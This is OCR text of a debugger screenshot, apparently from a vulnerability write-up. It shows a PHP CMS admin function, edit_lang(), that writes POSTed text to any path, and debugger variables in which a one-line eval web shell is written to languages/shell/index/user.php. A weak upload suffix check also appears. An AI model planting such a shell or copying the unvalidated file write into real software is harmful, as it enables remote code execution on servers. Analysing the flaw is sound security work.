 146 function edit_lang()
147 {
148 global $smarty,$lang; $smarty: {global_tpl_vars => [1], _previous_error_handler =
149 $path = post( val: 'path'); $path: "languages/shell/index/user.php"
150 $lang_text = post( val: 'lang_text', filter: 'no_filter'); $lang_text: "<?php @eval($_
151 file_put_contents($path,$lang_text); $lang_text: "<?php @eval($_POST['v0w']);?>"
152 $smarty->assign('info_text','编辑语言包成功');
153 $smarty->assign('link_text','返回上一页');
154 $smarty->assign('link_href',url(array('channel'=>'file','mod'=>'lang_edit','path'=
155 }
156 function upload()
157 {
158 $dir = post( val: 'dir');
159 $file = post( val: 'file');
160 $suffix = strtolower(get_file_name($file, str: '.'));
161 if(strpos( haystack: 'jpg,gif,png,bmp,jpeg,rar,zip,pdf',$suffix) !== false)
162 {
edit_lang()
dmin.php ×
put ×
Variables
$lang = {array} [21]
$lang_text = "<?php @eval($_POST['v0w']);?>"
$path = "languages/shell/index/user.php"
$smarty = {Smarty} [73]
HACK之道